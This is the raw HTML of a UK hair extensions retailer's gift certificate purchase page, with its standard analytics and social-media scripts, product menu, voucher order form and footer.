

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lushhairextensions.co.uk/checkout_voucher
body_size: 8200
content:
<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" xml:lang="en">

    <head>

        <!--<meta charset="utf-8">-->

            <title>Purchase a Gift Certificate</title>

            <base href="https://lushhairextensions.co.uk/" />

			<meta name="facebook-domain-verification" content="losjp3fb1c7g3sezc8f4qwb4pz6xfs" />
			<!-- Meta Pixel Code -->
			<script>
			  !function(f,b,e,v,n,t,s)
			  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
			  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
			  n.queue=[];t=b.createElement(e);t.async=!0;
			  t.src=v;s=b.getElementsByTagName(e)[0];
			  s.parentNode.insertBefore(t,s)}(window, document,'script',
			  'https://connect.facebook.net/en_US/fbevents.js');
			  fbq('init', '1447989612371929');
			  fbq('track', 'PageView');
			</script>
			<noscript><img height="1" width="1" style="display:none"
			  src="https://www.facebook.com/tr?id=1447989612371929&ev=PageView&noscript=1"
			/></noscript>
			<!-- End Meta Pixel Code -->

            
            
            
                <link href="https://lushhairextensions.co.uk/image/data/favicon2.png" rel="icon" />

            
            
                <link href="https://mobile.lushhairextensions.co.uk/checkout_voucher" rel="alternate" />

            
                <link href="https://lushhairextensions.co.uk/checkout_voucher" rel="canonical" />

            
			
            <!-- link add local -->
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
            <!-- Latest compiled and minified CSS -->
            
            <!-- Optional theme -->
            
            <!-- Latest compiled and minified JavaScript -->
            <!-- <link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css"> -->
            <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css">
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
            <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script>
            <link rel="preconnect" href="https://fonts.googleapis.com">
            <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
            <link rel="stylesheet" href="catalog/view/theme/Lush/stylesheet/MuseoSans_500.ttf">
            <link rel="stylesheet" href="catalog/view/theme/Lush/stylesheet/MuseoSans_700.ttf">
            <!-- link add local -->

            <style>
                .htabsHome {
                    height: 48px !important;
                }
                .w3-content.w3-display-container {
                    max-width: 100%;
                }
                *, *:before, *:after {
                    box-sizing: unset;
                }
            </style>

            <link rel="stylesheet" type="text/css" href="catalog/view/theme/Lush/stylesheet/stylesheet.css" />

            <link rel="stylesheet" type="text/css" href="catalog/view/theme/Lush/stylesheet/megamenu.css" />

            <link rel="stylesheet" type="text/css" href="catalog/view/theme/Lush/stylesheet/custom.css" />

			<link href='https://fonts.googleapis.com/css?family=Yanone+Kaffeesatz' rel='stylesheet' type='text/css' />

            
            <link rel="stylesheet" type="text/css" href="catalog/view/theme/Lush/stylesheet/stylesheet131025.css" />

            <script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.6.1.min.js"></script>

            <script type="text/javascript" src="catalog/view/javascript/jquery/jquery.hoverIntent.minified.js"></script>

            <script type="text/javascript" src="catalog/view/javascript/megamenu.js"></script>

            <script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.9.custom.min.js"></script>

            <link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.9.custom.css" />

            <script type="text/javascript" src="catalog/view/javascript/jquery/ui/external/jquery.cookie.js"></script>

            <script type="text/javascript" src="catalog/view/javascript/jquery/fancybox/jquery.fancybox-1.3.4.pack.js"></script>

            <link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/fancybox/jquery.fancybox-1.3.4.css" media="screen" />

            <script type="text/javascript" src="catalog/view/javascript/jquery/tabs.js"></script>

            <script type="text/javascript" src="catalog/view/javascript/common.js"></script>

            <script type="text/javascript" src="catalog/view/javascript/custom-form-elements.js"></script>

			
            <script type="text/javascript">

                jQuery(document).ready(function() {

		

                    $(".fancybox").fancybox({

                        'titlePosition'		: 'inside',

                        'transitionIn'		: 'none',

                        'transitionOut'		: 'none'

                    });

			

                    $(".iframe").fancybox({

                        'width'				: 480,

                        'height'			: 580,

                        'autoScale'			: false,

                        'transitionIn'		: 'none',

                        'transitionOut'		: 'none',

                        'type'				: 'iframe'



                    });

			

                    $(".iframeproducts").fancybox({

                        'width'				: 640,

                        'height'			: 360,

                        'autoScale'			: false,

                        'transitionIn'		: 'none',

                        'transitionOut'		: 'none',

                        'type'				: 'iframe'



                    });

                    $(".video").click(function() {

                        $.fancybox({

                            'autoScale'		: false,

                            'transitionIn'	: 'none',

                            'transitionOut'	: 'none',	

                            'type'			: 'swf',

                            'swf'			: {

                                'wmode'			: 'transparent',

                                'allowfullscreen'	: 'true'

                            }

                        });



                        return false;

                    });

                }); 



            </script>



            
            <!--[if IE 7]>

            <link rel="stylesheet" type="text/css" href="catalog/view/theme/Lush/stylesheet/ie7.css" />

            <![endif]-->

            <!--[if lt IE 7]>

            <link rel="stylesheet" type="text/css" href="catalog/view/theme/Lush/stylesheet/ie6.css" />

            <script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>

            <script type="text/javascript">

            DD_belatedPNG.fix('#logo img');

            </script>

            <![endif]-->





			<script>

			  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){

			  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),

			  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)

			  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');



			  ga('create', 'UA-11231894-1', 'auto');

			  ga('require', 'displayfeatures');

			  ga('send', 'pageview');



			</script>



            <meta name="google-site-verification" content="FUv0NAyia585Tgbib72l8sQvgBZitcqiW-apUABNsfk" />

			<script type="text/javascript">var switchTo5x=true;</script>

			<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>

			<script type="text/javascript" src="https://ss.sharethis.com/loader.js"></script>

			<style id="antiClickjack">body{display:none !important;}</style>    

			<script type="text/javascript">

			   if (self === top) {

				   var antiClickjack = document.getElementById("antiClickjack");

				   antiClickjack.parentNode.removeChild(antiClickjack);

			   } else {

				   top.location = self.location;

			   }

			</script>












            <style>
                #footer {
                    background: #DFCDB9;
                    -webkit-border-radius: 0;
                    border-radius: 0;
                }
                #footer h3{
                    color: #000;
                    font-size: 17px;
                    font-weight: bold;
                }
                #footer .column a{
                    color: #000;
                }
                #footerbottom{
                    background: #DFCDB9;
                    -webkit-border-radius: 0;
                    border-radius: 0;
                    color: #000;
                }
                #footerbottom a{
                    color: #000;
                }
                div#search-custom {
                    position: absolute;
                    top: 62px;
                    width: 30%;
                    z-index: 15;
                    left: 200px;
                }
                #header .button-search {
                    right: 0px;
                    left: unset;
                    width: 50px;
                    height: 40px;
                    border: 0;
					top: -3px;
                }
                .small-text-line{
                    vertical-align: text-bottom;
                    padding: 2%;
                    margin-left: 1%;
                }
                .free-text{
                    font-size: 32px;
                    font-weight: 700;
                    letter-spacing: 1px;
                }
                .bg-line{
                    background: #DFCDB9;
                    padding: 17px;
                }
                .shop-btn{
                    color: #fff;
                    background: #000;
                    padding: 3px 16px;
                }
            </style>

            <!-- slider css -->
            <style>
                .w3-left {
                    float: left !important;
                    position: absolute;
                    margin: -37% 0 0 1%;
                    font-size: 43px;
                }
                .w3-text-khaki,
                .w3-hover-text-khaki:hover {
                    color: #b4aa50 !important;
                }
                .w3-right {
                    float: right !important;
                    position: sticky;
                    margin: -39% 1% 0 0px;
                    font-size: 43px;
                }
                .w3-text-khaki,
                .w3-hover-text-khaki:hover {
                    color: #b4aa50 !important;
                }
                .w3-badge,
                .w3-tag {
                    background-color: #000;
                    color: #fff;
                    display: inline-block;
                    padding-left: 8px;
                    padding-right: 8px;
                    text-align: center;
                }
                .w3-badge {
                    border-radius: 50%;
                }
            </style>
            <!-- slider css end -->

	</head>

    <body>



        <div id="fb-root"></div>

        <script type="text/javascript">

            

            window.fbAsyncInit = function() {

			
            FB.Event.subscribe('auth.authResponseChange', function(response) {

                        

                if (response.status === 'connected') {



                    $.ajax({

                        url: 'index.php?route=account/login/fb',

                        type: 'POST',

                        dataType: 'json',

                        data:'uid=' + response.authResponse.userID,

                        success: function(json) {

                            if (json.success) {

                                window.location = '';

                            }

                        }

                    });



                }

            });

			
                

                FB.init({

                    appId      : '368236099916272', // App ID

                    channelUrl : '//https://lushhairextensions.co.uk/channel.html', // Channel File

                    status     : true, // check login status

                    cookie     : true, // enable cookies to allow the server to access the session

                    xfbml      : true  // parse XFBML

                });

            };

            

            // Load the SDK Asynchronously

            (function(d){

                var js, id = 'facebook-jssdk', ref = d.getElementsByTagName('script')[0];

                if (d.getElementById(id)) {return;}

                js = d.createElement('script'); js.id = id; js.async = true;

                js.src = "//connect.facebook.net/en_US/all.js";

                ref.parentNode.insertBefore(js, ref);

            }(document));

            

            /*

            (function(d, s, id) {

                var js, fjs = d.getElementsByTagName(s)[0];

                if (d.getElementById(id)) {return;}

                js = d.createElement(s); js.id = id;

                js.src = "//connect.facebook.net/en_GB/all.js#xfbml=1";

                fjs.parentNode.insertBefore(js, fjs);

            }(document, 'script', 'facebook-jssdk'));

             */

        </script>



        <!--<div id="FromURL" style="background:#000000; color:#FFFFFF; position:absolute; margin-left: auto; margin-right:auto; width:400px; z-index:99999; display:none; padding:10px;">

            <p>Dont worry you are in the right place!</p>



            <p>lushhairextensions.co.uk is now hairextensionboutique.com</p>



            <p>We are still offering the same great quality LUSH clip - in human hair extensions at the same great price.

                In addition our new site hairextensionboutique.com Offers many more products, accessories and lots of  fabulous FREE content and resources including How to videos, Celebrity Style Guides and much much more to help you choose, style and wear your hair extensions.</p>



            <p>Welcome to hairextensionboutique.com! </p>



            <a href="javascript:$.fancybox.close();" target="top">close me</a> 

        </div>-->
        <style>
            .fixed-popup{position: fixed; top: 0px; bottom: 0px; left: 0px; right: 0px; z-index: 10000; background-color: rgba(191,174,155,0.7)}
            
            .fixed-popup-inner{position: absolute; width: 500px; height: auto; top: 50%; left: 50%; margin-left:-250px; margin-top: -110px; z-index: 100; background-color: #ffffff; padding: 20px; text-align: center}
            
            .fixed-popup-inner h2{font-family: 'Yanone Kaffeesatz',sans-serif; font-size: 40px; text-transform: uppercase; margin-bottom:20px}
            
            .fixed-popup-inner a{display: inline-block; border: 1px solid #000000; padding: 10px 20px; font-family: 'Yanone Kaffeesatz',sans-serif; font-size: 20px; color: #000000}
            
            .fixed-popup-inner a:hover{background-color: #000000; color: #ffffff}
            
        </style>
        <div class="fixed-popup">
            <div class="fixed-popup-inner">
                <h2>
                    Lushhe has moved
                </h2>
                <p>We've launched an amazing new website where you can get all your favourite Lushhe products</p>
                <a href="https://lushhe.com">SHOP ON LUSHHE.COM NOW</a>
            </div>
        </div>
        <div id="container" class="container-fluid">
        <!-- <div class="container-fluid" style="width: 90%;"> -->
            
            <div id="header">

                

              
                <div class="row" style="background: #C2AD98;color:#fff;">
                    <div class="col-md-12 text-center" style="padding: 0.7%;font-size: 15px;">
                        <b>Free Next Day Delivery On All UK Orders</b>
                    </div>
                </div>


                
                    <div id="logo"><a href="https://lushhairextensions.co.uk/"><img style="width: 16%;margin: -2%;" src="https://lushhairextensions.co.uk/image/data/newhomepage/new-logo.png" title="Lush Hair Extensions" alt="Lush Hair Extensions" /></a></div>

                
                <div id="search-custom">

                    <div class="button-search"></div>

                    
                        <input type="text" name="filter_name" value="Search" onclick="this.value = '';" onkeydown="this.style.color = '#000000';" style="width: 100%;font-size: 15px;background: #fff;border-width: 3px;"/>

                    
                </div>
                




                <div id="welcome">

                    
                        Welcome visitor you can <a href="https://lushhairextensions.co.uk/login">login</a> or <a href="https://lushhairextensions.co.uk/register">create an account</a>.
                    
                </div>

				<!-- <div id="helpinfo">

					<p>Call us on:&nbsp;&nbsp; <b>0800 389 7105</b></p>

					<p>Need help and advice? <a href="/Customer_Services">Customer Services</a></p>

				</div> -->

                <div class="social">

                    <a href="https://www.facebook.com/LushHairUK" target="_blank"><img src="catalog/view/theme/Lush/image/facebook.jpg"  alt="facebook"/></a>

                    <a href="https://www.twitter.com/lushhair" target="_blank"><img src="catalog/view/theme/Lush/image/twitter.jpg" alt="twitter" /></a>

                    <a href="https://www.youtube.com/user/HairBoutiqueTV" target="_blank"><img src="catalog/view/theme/Lush/image/youtube.jpg" alt="youtube" /></a>

                </div>



                <div id="search">

                    <div class="but ton-search"></div>

                    
                        <input type="text" name="filter_name" value="Search" onclick="this.value = '';" onkeydown="this.style.color = '#000000';" />

                    
                </div>

               <div class="links"><a href="https://lushhairextensions.co.uk/myaccount">My Account</a><a href="https://lushhairextensions.co.uk/checkout_cart">Shopping Cart</a><!--<a href="https://lushhairextensions.co.uk/checkouts">Checkout</a>--></div>

                <div style="position: inherit;">
                    <a href="https://lushhairextensions.co.uk/checkout_cart" style="float: right;font-size: 15px;margin: 35px 2% 1%;color:#000;">
                        <i class="fa fa-shopping-bag"></i>
                        CART 
                        <span id="cart_total">0 item(s) - £0.00</span>
                    </a>
                </div>
                
                </div>



            <!-- </div> -->





            <!-- Mega Menu Start-->

            <div id="megamenu" style="height: 55px;">

                <ul id="mm_topnav"><li><a  class="mm_root" href="https://lushhairextensions.co.uk/clip_in_hair_extensions">Clip In Hair Extensions</a><div class="mm_sub"><ul class="mm_noparent mm_has5"><li><a href="https://lushhairextensions.co.uk/full_head_sets_clip_in_hair_extensions">Full Head Sets</a></li><li><a href="https://lushhairextensions.co.uk/deluxe_full_head_sets_clip_in_hair_extensions">Deluxe Full Head Sets</a></li><li><a href="https://lushhairextensions.co.uk/ultimate_full_head_sets_clip_in_hair_extensions">Ultimate Full Head Sets</a></li><li><a href="https://lushhairextensions.co.uk/sale_clip_in_hair_extensions">SALE</a></li></ul></div></li><li><a  class="mm_root" href="https://lushhairextensions.co.uk/weft">Weft </a><div class="mm_sub"><ul class="mm_noparent mm_has4"><li><a href="https://lushhairextensions.co.uk/deluxe_full_head_weft_weft">Deluxe Full Head Weft</a></li><li><a href="https://lushhairextensions.co.uk/full_head_weft_weft">Full Head Weft </a></li><li><a href="https://lushhairextensions.co.uk/ultimate_double_deluxe_weft _weft">Ultimate Double Deluxe Weft </a></li></ul></div></li><li><a  class="mm_root" href="https://lushhairextensions.co.uk/ombre">OMBRE</a><div class="mm_sub"><ul class="mm_noparent mm_has3"><li><a href="https://lushhairextensions.co.uk/new_ombre_ultimate_full_head_sets_clip_in_hair_extensions">OMBRE Ultimate Full Head Sets</a></li><li><a href="https://lushhairextensions.co.uk/new_ombre_deluxe_full_head_sets_clip_in_hair_extensions">OMBRE Deluxe Full Head Sets</a></li></ul></div></li><li><a  class="mm_root" href="https://lushhairextensions.co.uk/extensions_by_colour">Extensions by Colour</a><div class="mm_sub"><ul class="mm_noparent mm_has23"><li class="sub_cate_group_name"  > <a style="font-size:15px;display: block;color:#fff;font-weight:bold;background:none;padding-left:7px 0 8px -8px;" href="https://lushhairextensions.co.uk/brown_shades_hair_extensions">BROWN SHADES</a></li><li><a href="https://lushhairextensions.co.uk/darkest_brown_hair_extensions">Darkest Brown (#2)</a></li><li><a href="https://lushhairextensions.co.uk/dark_brown_hair_extensions">Dark Brown (#4)</a></li><li><a href="https://lushhairextensions.co.uk/medium_brown_hair_extensions">Medium Brown (#6)</a></li><li><a href="https://lushhairextensions.co.uk/light_brown_hair_extensions">Light Brown (#8)</a></li><li><a href="https://lushhairextensions.co.uk/lightest_brown_hair_extensions">Lightest Brown (#10)</a></li><li class="sub_cate_group_name"  > <a style="font-size:15px;display: block;color:#fff;font-weight:bold;background:none;padding-left:7px 0 8px -8px;" href="https://lushhairextensions.co.uk/blonde_shades_hair_extensions">BLONDE SHADES</a></li><li><a href="https://lushhairextensions.co.uk/index.php?route=product/category&amp;path=360"> Darkest Blonde (#12)</a></li><li><a href="https://lushhairextensions.co.uk/darkest_blonde_hair_extensions">Darkest Blonde (#14)</a></li><li><a href="https://lushhairextensions.co.uk/dark_honey_blonde_hair_extensions">Dark Honey Blonde (#16)</a></li><li><a href="https://lushhairextensions.co.uk/ash_brown_hair_extensions">Ash Brown (#18)</a></li><li><a href="https://lushhairextensions.co.uk/golden_blonde_hair_extensions">Golden Blonde (#24)</a></li><li><a href="https://lushhairextensions.co.uk/caramel_blonde_hair_extensions">Caramel Blonde (#27)</a></li><li><a href="https://lushhairextensions.co.uk/bleach_blonde_hair_extensions">Bleach Blonde (#613)</a></li><li><a href="https://lushhairextensions.co.uk/lightest_blonde_hair_extensions">Lightest Blonde (#60)</a></li><li><a href="https://lushhairextensions.co.uk/platinum_blonde_hair_extensions">Platinum Blonde (#90)</a></li><li class="sub_cate_group_name"  > <a style="font-size:15px;display: block;color:#fff;font-weight:bold;background:none;padding-left:7px 0 8px -8px;" href="https://lushhairextensions.co.uk/black_shades_hair_extensions">BLACK SHADES</a></li><li><a href="https://lushhairextensions.co.uk/jet_black_hair_extensions">Jet Black (#1)</a></li><li><a href="https://lushhairextensions.co.uk/natural_black_hair_extensions">Natural Black (#1b)</a></li><li class="sub_cate_group_name"  > <a style="font-size:15px;display: block;color:#fff;font-weight:bold;background:none;padding-left:7px 0 8px -8px;" href="https://lushhairextensions.co.uk/ombre_shades_hair_extensions">OMBRE SHADES</a></li><li><a href="https://lushhairextensions.co.uk/dark_brown_light_brown_ombre_hair_extensions">Dark Brown/Light Brown ombre (#4/8)</a></li><li><a href="https://lushhairextensions.co.uk/light_brown_ash_brown_ombre_hair_extensions">Light Brown/Ash Brown ombre (#8/18)</a></li></ul><ul class="mm_noparent mm_has44"><li><a href="https://lushhairextensions.co.uk/ash_brown_platinum_blonde_ombre_hair_extensions">Ash Brown/Platinum Blonde ombre (#18/90)</a></li><li><a href="https://lushhairextensions.co.uk/dark_brown_lightest_blonde_ombre_hair_extensions">Dark Brown / Lightest Blonde (#4/60)</a></li><li class="sub_cate_group_name"  > <a style="font-size:15px;display: block;color:#fff;font-weight:bold;background:none;padding-left:7px 0 8px -8px;" href="https://lushhairextensions.co.uk/highlighted_shades_hair_extensions">HIGHLIGHTED SHADES</a></li><li><a href="https://lushhairextensions.co.uk/dark_brown_caramel_hair_extensions">Dark Brown / Caramel (#4/27)</a></li><li><a href="https://lushhairextensions.co.uk/med_brown_caramel_hair_extensions">Med Brown / Caramel (#6/27)</a></li><li><a href="https://lushhairextensions.co.uk/light_brown_caramel_hair_extensions">Light Brown / Caramel (#8/27)</a></li><li><a href="https://lushhairextensions.co.uk/lightest_brown_dark_honey_blonde_hair_extensions">Lightest Brown/ Dark Honey Blonde (#10/16)</a></li><li><a href="https://lushhairextensions.co.uk/dark_brown_blonde_hair_extensions">Dark Brown / Blonde (#4/613)</a></li><li><a href="https://lushhairextensions.co.uk/med_brown_blonde_hair_extensions">Med Brown / Blonde (#6/613)</a></li><li><a href="https://lushhairextensions.co.uk/light_brown_blonde_hair_extensions">Light Brown / Blonde (#8/613)</a></li><li><a href="https://lushhairextensions.co.uk/blonde18_highlights_hair_extensions"> Ash Blonde Highlights (#18/613)</a></li><li><a href="https://lushhairextensions.co.uk/blonde_highlights_hair_extensions">Caramel Blonde Highlights (#27/613)</a></li><li><a href="https://lushhairextensions.co.uk/blonde16_highlights_hair_extensions"> Dark Honey Blonde Highlights (#16/613)</a></li><li><a href="https://lushhairextensions.co.uk/medium_brown_lightest highlights_blonde_6_60">Medium Brown / Lightest Highlights Blonde (#6/60)</a></li><li class="sub_cate_group_name"  > <a style="font-size:15px;display: block;color:#fff;font-weight:bold;background:none;padding-left:7px 0 8px -8px;" href="https://lushhairextensions.co.uk/red_shades_hair_extensions">RED SHADES</a></li><li><a href="https://lushhairextensions.co.uk/light_auburn_hair_extensions">Light Auburn (#30)</a></li><li><a href="https://lushhairextensions.co.uk/dark_auburn_hair_extensions">Dark Auburn (#33)</a></li><li><a href="https://lushhairextensions.co.uk/deep_red_wine_hair_extensions">Deep Red Wine (#99J)</a></li><li><a href="https://lushhairextensions.co.uk/copper_red_hair_extensions">Copper Red (#130)</a></li><li><a href="https://lushhairextensions.co.uk/deep_burgundy_hair_extensions">Deep Burgundy (#530)</a></li><li><a href="https://lushhairextensions.co.uk/red_hair_extensions">Red (#RED)</a></li></ul></div></li><li><a href="https://lushhairextensions.co.uk/hair">Hair Care</a></li><li><a href="/Tradeenquiries" title="Trade Enquiries">Trade Enquiries</a></li></ul>


                
            </div>

            <!-- Mega Menu End-->

			

			


			<div class="home_top_text" style="display:none;">

				<div class="textholder"><p style="text-align: center;">
	<a href="javascript:void(0);">FREE 24hr DELIVERY!</a> <img alt="Van" src="https://www.lushhairextensions.co.uk/image/data/van.jpg" style="width: 50px; height: 34px; float: right;" /></p>
<p style="text-align: center;">
	on all UK orders</p>
</div>

				<div class="textholder"><p style="text-align: center;">
	<a href="https://www.lushhairextensions.co.uk/index.php?route=custom/colourmatch">YOUR FREE COLOUR MATCH</a></p>
<p style="text-align: center;">
	<a href="https://www.lushhairextensions.co.uk/index.php?route=custom/colourmatch">Let us find your perfect match</a></p>
</div>

				<div class="textholder"><p style="text-align: center;">
	<font size="3"><b>ORDER BEFORE 3pm</b></font></p>
<p style="text-align: center;">
	<font size="3">dispatched today !</font></p>
</div>

			</div>



            <div id="notification"></div>

 
<div id="content">  <div class="breadcrumb">
        <a href="https://lushhairextensions.co.uk/">Home</a>
         >> <a href="https://lushhairextensions.co.uk/checkout_voucher">Gift Voucher</a>
      </div>
  <h1>Purchase a Gift Certificate</h1>
    <p>This gift certificate will be emailed to the recipient after your order has been paid for.</p>
  <form action="https://lushhairextensions.co.uk/checkout_voucher" method="post" enctype="multipart/form-data" id="voucher">
    <table class="form">
      <tr>
        <td><span class="required">*</span> Recipient's Name:</td>
        <td><input type="text" name="to_name" value="" />
          </td>
      </tr>
      <tr>
        <td><span class="required">*</span> Recipient's Email:</td>
        <td><input type="text" name="to_email" value="" />
          </td>
      </tr>
      <tr>
        <td><span class="required">*</span> Your Name:</td>
        <td><input type="text" name="from_name" value="" />
          </td>
      </tr>
      <tr>
        <td><span class="required">*</span> Your Email:</td>
        <td><input type="text" name="from_email" value="" />
          </td>
      </tr>
      <tr>
        <td>Message:<br /><span class="help">(Optional)</span></td>
        <td><textarea name="message" cols="40" rows="5"></textarea></td>
      </tr>
      <tr>
        <td><span class="required">*</span> Amount:<br /><span class="help">(Value must be between £1.00 and £1,000.00)</span></td>
        <td><input type="text" name="amount" value="25.00" size="5" />
          </td>
      </tr>
      <tr>
        <td><span class="required">*</span> Gift Certificate Theme:</td>
        <td>          </td>
      </tr>
    </table>
    <div class="buttons">
      <div class="right">I understand that gift certificates are non-refundable.                <input type="checkbox" name="agree" value="1" />
                <a onclick="$('#voucher').submit();" class="button buttonLush"><span>Add to Basket</span></a></div>
    </div>
  </form>
  </div>
<div class="clear"></div>

<div id="instagramimages">
</div>

  <div id="footer">

	
	<div class="column">

		<h3>Help</h3>

		
		<ul>

			
			<li><a href="/contact">Contact Us</a></li>

			
			<li><a href="/delivery_information">Delivery Information</a></li>

			
			<li><a href="/return_information">Returns Information</a></li>

			
			<li><a href="/payment_methods">Payment Methods</a></li>

			
		</ul>

		
	</div>

	
	<div class="column">

		<h3>Information</h3>

		
		<ul>

			
			<li><a href="/about_us">About Us</a></li>

			
			<li><a href="/terms_amp_conditions">Terms &amp; Conditions</a></li>

			
			<li><a href="/privacy_policy">Privacy Policy</a></li>

			
			<li><a href="pre_bonded_hair_extensions">Pre Bonded Hair Extensions</a></li>

			
			<li><a href="hair_extensions_for_short_hair">Hair Extensions for Short Hair</a></li>

			
			<li><a href="/sitemap">Site Map</a></li>

			
		</ul>

		
	</div>

	
	<div class="column">

		<h3>Account</h3>

		
		<ul>

			
			<li><a href="/myaccount">My Account</a></li>

			
			<li><a href="/register">Register</a></li>

			
			<li><a href="/tradeenquiries">Trade Enquiries</a></li>

			
		</ul>

		
	</div>

	
	<div class="column">

		<h3>Products</h3>

		
		<ul>

			
			<li><a href="/clip_in_hair_extensions">Hair Extensions</a></li>

			
			<li><a href="/hair_care">Hair Care</a></li>

			
			<li><a href="/checkout_voucher">Gift Vouchers</a></li>

			
		</ul>

		
	</div>

	
	<div class="column">

		<h3>Useful Links</h3>

		
		<ul>

			
			<li><a href="/custom_celebritystyles">Celebrity Styles</a></li>

			
			<li><a href="/custom_customerstyles">Customer Styles</a></li>

			
			<li><a href="/custom_styleofthemonth">Style of the Month</a></li>

			
			<li><a href="/custom_videoguides">How to Videos</a></li>

			
			<li><a href="/custom_colourchart">Colour Chart</a></li>

			
			<li><a href="/custom_ourhair">Our Hair</a></li>

			
		</ul>

		
	</div>

	
    

    <div class="column columnsocial">

		<h3>
	Join Us</h3>
<p>
	<a href="https://www.facebook.com/LushHairExtensionsUK" target="_blank"><img alt="Facebook" src="/catalog/view/theme/Lush/image/facebook-icon.png" style="width: 40px; height: 36px;" /></a></p>
<p>
	<a href="https://twitter.com/LH_Extensions" target="_blank"><img alt="Twitter" src="/catalog/view/theme/Lush/image/twitter-icon.png" style="width: 40px; height: 36px;" /></a></p>
<p>
	<a href="https://www.youtube.com/user/HairBoutiqueTV" target="_blank"><img alt="Youtube" src="/catalog/view/theme/Lush/image/youtube-icon.png" style="width: 40px; height: 36px;" /></a></p>
<p>
	<a href="https://www.instagram.com/lush.hair.extensions/" target="_blank"><img alt="Youtube" src="/catalog/view/theme/Lush/image/instagram-icon.png" style="width: 40px; height: 36px;" /></a></p>

    </div>

	<div class="clear"></div>

	<div class="addictivemenu">		

		<ul>

			
			
			<li><a href="/clip_in_hair_extensions" style="border: none;">OUR HAIR EXTENSIONS ►</a></li>

			
			
			<li><a href="/ultimate_full_head_sets_clip_in_hair_extensions" >ULTIMATE</a></li>

			
			
			<li><a href="/deluxe_full_head_sets_clip_in_hair_extensions" >DELUXE</a></li>

			
			
			<li><a href="/full_head_sets_clip_in_hair_extensions" >FULL HEAD</a></li>

			
			
			<li><a href="/deluxe_quad_weft_clip_in_hair_extensions" >DELUXE WEFT</a></li>

			
			
			<li><a href="/full_head_weft_weft" >DIY WEFT</a></li>

			
			
		</ul>

		<div class="clear"></div>

	</div>

  </div>



  <div id="footerbottom" class="clearfix">

  	<div class="left">lushhairextensions.co.uk/ 2026</div>

	<a class="left" href="https://mobile.lushhairextensions.co.uk/checkout_voucher" style="margin-left: 50px;" onclick="gotomobile();" id="mobileaddress">Go to Mobile Version</a>

	<script type="text/javascript">

		var mobileurl = "https://mobile.lushhairextensions.co.uk/checkout_voucher";

		jQuery(document).ready(function() {

			$('#mobileaddress').attr('href', 'javascript:void(0)');

		});

		function gotomobile(){

			window.location = mobileurl + window.location.hash;

		}

	</script>

    <!--<div class="right">

